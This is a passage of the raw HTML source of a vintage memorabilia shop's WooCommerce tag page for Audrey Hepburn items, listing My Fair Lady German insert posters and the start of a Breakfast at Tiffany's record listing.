

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/audrey-hepburn/
body_size: 14892
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  Audrey Hepburn : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/1063" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js audrey-hepburn" id="pcat_1063">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;Audrey Hepburn</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">Audrey Hepburn</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-4876 status-publish first instock product_cat-film product_cat-posters product_tag-audrey-hepburn product_tag-audrey-hepburn-rex-harrison-my-fair-lady product_tag-insert-posters product_tag-my-fair-lady has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/audrey-hepburn-rex-harrison-my-fair-lady-2-x-original-german-insert-posters/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="763" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8618-scaled-300x763.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Audrey Hepburn &amp; Rex Harrison My Fair Lady 2 x original German insert posters" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8618-scaled-300x763.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8618-scaled-600x1527.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8618-700x1782.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8618-768x1955.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8618-603x1536.jpg 603w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8618-804x2048.jpg 804w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8618-120x305.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8618-scaled.jpg 1006w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Audrey Hepburn &#038; Rex Harrison My Fair Lady 2 x original German insert posters</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;200.00.</span></span>
<span class="loop-long-desc">1964 film adaption of  Lerner &amp; Loewe's  1956 hit stage musical  based on George Bernard...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Film</span>, <span class="loop_p_cat">Posters</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/audrey-hepburn-rex-harrison-my-fair-lady-2-x-original-german-insert-posters/" class="button">View Details</a></li>
<li class="product type-product post-6853 status-publish instock product_cat-cult-tv-film product_cat-records-2 product_cat-memorabilia product_tag-audrey-hepburn product_tag-breakfast-at-tiffanys-moon-rover has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
